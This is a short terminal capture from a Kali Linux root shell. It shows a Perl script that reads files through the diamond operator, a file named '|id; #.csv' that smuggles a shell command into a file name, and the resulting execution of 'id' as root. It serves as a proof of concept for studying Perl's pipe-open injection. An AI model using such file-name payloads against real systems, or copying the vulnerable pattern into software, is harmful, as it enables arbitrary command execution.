 ^C
┌──(root㉿kali)-[/home/kali/Desktop/connection]
└─# cat test.pl
#!/usr/bin/perl
shift;
for(<>)
{
  print $_;
}
┌──(root㉿kali)-[/home/kali/Desktop/connection]
└─# touch '|id; #.csv'
┌──(root㉿kali)-[/home/kali/Desktop/connection]
└─# perl test.pl ignore *.csv
uid=0(root) gid=0(root) groups=0(root)
┌──(root㉿kali)-[/home/kali/Desktop/connection]
└─#